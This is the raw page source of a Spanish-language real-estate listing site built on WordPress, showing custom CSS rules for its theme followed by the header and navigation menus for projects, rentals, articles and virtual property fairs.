/*25-08-2023*/
/*QUITAR EL FONDO A LAS IMAGENES*/
.hz-item-gallery-js .listing-gallery-wrap{
    /* display:block; */
    display: none;
}


.fa.fa-whatsapp.botonfijo{
   
    display: none;
}
/*Menu Login*/
.header-main-wrap .login-register-nav .btn-icon-login-register {
    background-color: #e1d7d7;
    padding: 0;
    width: 42px;
    font-size: 20px;
    line-height: 42px;
    height: 42px;
    -webkit-text-stroke: 0.5px;
    margin-right: 10px;
}

/*Menu publicar*/
li#menu-item-27480  a{
border: 3px solid grey;
    -background-color: #ffffff;
    border-radius: 14px;
    line-height: 35px;
    margin-top: 23px;
}

.img-fluid{ 
	   	width: 450px;
}

  .elementor img {	
    height: 350px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.img-fluid.wp-post-image
{		
    height: 250px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.blog-post-image-widget a img.img-fluid.wp-post-image
{
height: 100px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}
/****ajustar widgets(propiedades similares) barra lateral propiedad individual ***/

.property-item-widget .left-property-item-widget-wrap {
    width: 90px;
    min-width: 150px;
    margin-right: 20px;
}
.property-item-widget .left-property-item-widget-wrap a img.img-fluid.wp-post-image
{		
height: 150px;
}

/****FIN widgets(propiedades similares) barra lateral  ***/

/*btn "ir"*/
.advance-search-header .houzez-theme-button, .advanced-search-mobile .houzez-theme-button, .splash-search .btn-secondary, .advanced-search .btn-secondary {
    color: #ffffff;
    background-color: #009f97;
    border: 2px solid #fff;
}


/*btn3 "inscribete"*/

..vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
    color: #fff;
    border-color: #009f97; !important;
    background-color: #009f97; !important;
}

.property-description-wrap img {
    max-width: 100%;
    height: auto;*
	  font-size: 16px;
    display: block;
    margin-left: auto;
   margin-right: auto;
}

/**** FIN DE CSS ***/

/*flechas de izq y der en el slider section*/
.owl-theme .owl-nav [class*=owl-], .testimonial-carousel .owl-nav [class*=owl-]:hover, .testimonial-carousel .owl-nav [class*=owl-]:focus, .gallery-thumb .icon {
    background-color: #7b9e9f;
}
/*fin*/

/*color de las cat*/
a, .blue, .text-primary, .btn-link, .item-body h2, .detail h3, .breadcrumb li a, .fave-load-more a, .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .pagination-main .pagination a, .team-caption-after .team-name a:hover, .team-caption-after .team-designation a:hover, .agent-media .view, .my-property-menu a.active, .my-property-menu a:hover, .search-panel .advance-trigger {
    color: #009f97;
}
/*fin*/

/*check debajo de terminos y alado de años*/
.shmac-form [type="checkbox"]:checked + label:before {
    border: none;
    border-right: 2px solid #009f97;
    border-bottom: 2px solid #009f97;
}
/*fin*/

/*btn calcular del form calcular hipoteca*/
.shmac-form .mui-btn.submit-shmac, .shmac-form .mui-btn.submit-shmac:hover {
    background-image: none;
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*categoria destacados*/

.item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*btn detalles en propiedades similares */

.btn-primary, .label-primary, .scrolltop-btn {
    color: #fff;
    background-color: #009f97;
    border-color: #009f97;
}
/*fin*/

/*bg de te interesa esta property en la esquina izq inferior*/
.leadinModal-297392.leadinModal-theme-bottom-left-corner.leadinModal-preview.leadinModal-v3 .leadinModal-content 
   {
    background-color: #7b9e9f;
}
/*fin*/

/*fin de config de las img del header*/
.header-section-4 .header-left {
    float: left;
    width: 75%;
    width: 1069px;
}


.header-section-4 .header-right {
    line-height: 88px;
    margin-top: -88px;
	margin-right: -75px;
}
/*fin de config de las img del header*/


/*formulario de "Ver documento" en la pagina de seguros para tu hogar-TestDocu*/
.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    text-align: center;
    padding-bottom: 37px;
}

@media screen and (min-width:768px){ #paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 20%;
    position: relative;
    
}
}

@media screen and (min-width:300px) and (max-width:767px){
#paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    display: none;
}
}



.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

.houzez-module .module-title-nav .module-nav .btn {
    font-size: 13px;
    color: #959595;
    background-color: transparent;
    border: 1px solid #959595;
    padding: 4px 8px;
    margin-right: 6px;
}

h3.propuesta {
    color: white;
}

.mobile-nav .nav-dropdown > ul ul a {
    color: #999999;
    background-color: #ffffff;
}
 
.board-panel-menu > li:nth-child(3) 
{
	display:none;
}

.account-dropdown > ul >li:nth-child(3)
{
	display:none;
}

.form-small.form-media {
    display: none;
}

a.plan-link.btn.btn-primary.btn-block {
    display: none;
}

.pkgs-status {
    padding: 15px 20px;
    background-color: #fff;
    margin-bottom: 10px;
    display: none;
}

.profile-rating >li:nth-child(1)
{
	display:none;
}

.shmac-holder {
    width: 100%;
    float: unset !important;
    display: block;
}

.label-color-563{
	 background-color: #ff5050;
    font-weight: bold;
}

.label-color-562{
    background-color: #ff5050;
    font-weight: bold;
}

.max-price-range {
	color: #959595!important;
}

@media screen and (max-width: 468px) {
#myChart {
    height: 134px!important;
    width: 100%!important;
}
}

h1.vc_custom_heading {
    padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

h1.article-title {
  	padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

#section-body {
    padding-bottom: 150px;
    position: relative;
}

.max-price-range {
    color: #ffffff!important;
}

h3.propuesta a {
    color: white !important;
}


.advanced-search .search-long .search {
    padding-left:200px;
	  padding-right:200px;
    
}

.team-caption-after {
    background-color: rgba(0,0,0,0);
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
}


.popupaoc-button {
    border-radius: 4px;
	  color: #fff;
    background-color: #7b9e9f;
    border-color: #7b9e9f;
}

div.wpcf7-mail-sent-ok {
    border: 0px solid #ffffff;
	display:table-cell;
}

.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%; 
    position: relative;
    display: none;
}


.ebd_link {
font-size: 28px;
	transition: .1s;
	}

#agent_bottom.detail-contact.detail-block.target-block
{
   /*background-color: #d3ebec;*/
	background-color: #d3ebec;
	box-shadow: none;
}

.widget_text.widget.widget_custom_html
{
   background-color: #d3ebec;
}

div#text-7 {
    display: none;
}

/*buscador central*/
.form-group.search-long {
    text-align: -webkit-center;
}

/*ajuste de la barra*/
.advanced-search .search-long .search
{
padding-right:0px;
padding-left: 0px;
}


li#menu-item-27480  a:hover{
color: rgba(255,255,255,1);
    border-color: rgba(27,177,149,1);
    background-color: rgba(27,177,149,1);
}
/*ajustes menu superior*/
nav.navi.main-nav {
    margin-left: 2% !important;
}

/*banner lateral 300x250*/
div#custom_html-7 {
    background-color: transparent !important;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular property-template-default single single-property postid-32859 wp-theme-houzez wp-child-theme-houzez-child theme-houzez woocommerce-no-js houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-60835">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Proyectos nuevos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://metropormetro.com/rentayventa/">Renta y Venta</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Tendencias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="#">Proyectos innovadores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Ferias y Eventos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Iniciar sesión</a>
		</li><!-- .has-chil -->
		
				<li class="register-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle mr-1"></i> Registro</a>
		</li>
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
				<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://www.facebook.com/metropormetropa">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-instagram" href="https://www.instagram.com/metropormetropa/">
				<i class="houzez-icon icon-social-instagram"></i>
			</a>
		</li>
		
		
		
		
			</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
				<div class="top-bar-contact">
	
		<span class="top-bar-contact-info  top-bar-contact-email">
		<a href="mailto:info@metropormetro.com">
			<i class="houzez-icon icon-envelope mr-1"></i> <span>info@metropormetro.com</span>
		</a>
	</span><!-- top-bar-contact-info -->
	</div><!-- top-bar-contact -->			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://metropormetro.com/">
							<img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50px" width="150px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-11922'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Proyectos nuevos</a> 
<ul class="dropdown-menu">
<li id='menu-item-11925'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li id='menu-item-11921'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li id='menu-item-27026'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="https://metropormetro.com/rentayventa/">Renta y Venta</a> 
<ul class="dropdown-menu">
<li id='menu-item-27529'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li id='menu-item-19176'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li id='menu-item-29026'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li id='menu-item-12960'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Tendencias</a> 
<ul class="dropdown-menu">
<li id='menu-item-58986'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li id='menu-item-12337'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="#">Proyectos innovadores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-26448'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li id='menu-item-25704'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li id='menu-item-27401'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li id='menu-item-13328'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-58899'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li id='menu-item-42444'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li id='menu-item-13335'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li id='menu-item-13325'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li id='menu-item-13336'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Ferias y Eventos</a> 
<ul class="dropdown-menu">
<li id='menu-item-18929'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> 
	<ul class="dropdown-menu">
<li id='menu-item-29441'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li id='menu-item-26474'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li id='menu-item-29440'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li id='menu-item-50540'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li id='menu-item-29600'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-29662'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li id='menu-item-28189'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li id='menu-item-27480'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
								<li class="nav-item login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
												<ul class="dropdown-menu">
							<li class="nav-item">
								<a class="favorite-btn dropdown-item" href="https://metropormetro.com/favorite-properties/"><i class="houzez-icon icon-love-it mr-2"></i> Favorito <span class="btn-bubble frvt-count">0</span></a>
							</li>
						</ul>
											</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://metropormetro.com/">
	    	       <img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50" width="150" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	        
        <section class="content-wrap property-wrap property-detail-v3 ">
            <div class="property-navigation-wrap">
	<div class="container-fluid">
		<ul class="property-navigation list-unstyled d-flex justify-content-between">
			<li class="property-navigation-item">
				<a class="back-top" href="#main-wrap">
					<i class="houzez-icon icon-arrow-button-circle-up"></i>
				</a>
			</li>
			<li class="property-navigation-item">
								<a class="target" href="#property-description-wrap">Mensaje</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-detail-wrap">Detalles</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-address-wrap">Dirección</a>
							</li><li class='property-navigation-item'>
								<a class='target' href='#property-nearby-wrap'>¿Qué hay cerca?</a>
							</li><li class="property-navigation-item">
								<a class="target" href="#property-contact-agent-wrap"> Contacto</a>
							</li><li class="property-navigation-item">
                                <a class="target" href="#similar-listings-wrap">Propiedades Similares</a>
                            </li><li class="property-navigation-item">
								<a class="target" href="#property-review-wrap">Reviews</a>
							</li>			
		</ul>
	</div><!-- container -->
</div><!-- property-navigation-wrap -->
<div class="page-title-wrap">
    <div class="container">
        <div class="d-flex align-items-center">
            
<div class="breadcrumb-wrap">
	<nav>
